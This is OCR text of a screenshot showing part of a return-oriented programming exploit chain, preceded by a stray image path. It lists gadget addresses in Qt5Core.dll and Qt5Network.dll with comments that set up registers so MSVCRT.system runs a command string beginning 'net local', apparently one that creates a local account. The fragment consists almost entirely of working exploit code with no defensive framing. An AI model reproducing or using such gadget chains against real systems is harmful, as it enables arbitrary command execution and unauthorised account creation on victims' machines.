
# EAX = -39 = -0x27 = 0xFFFFFFE4
0x68aec6ab
,
# POP EAX # RETN 
[Qt5Core.dll]
0xFFFFFFD9
,
#  -39 = -0x27
# ESI = Start of string "net 
local...\x00"
0x68c050c0
,
# ADD ESI,EAX # INC 
EBP # RETN [Qt5Core.dll]
# EDX = MSVCRT.system # ECX=0x0
# For PUSHAD we need: EDI=FarRETN 
# ESI=MSVCRT.system # EAX=["net 
local.."] # ECX=ROPNOP
0x68d32800
,
# POP ECX # RETN 
[Qt5Core.dll]
0x699f37ad
,
# POP EDI # RETN 
[Qt5Network.dll]
# ESI = MSVCRT.system # EAX = 
["net local.."]
0x68b1df17
,
# XCHG EAX,EDX # 
RETN # [Qt5Core.dll]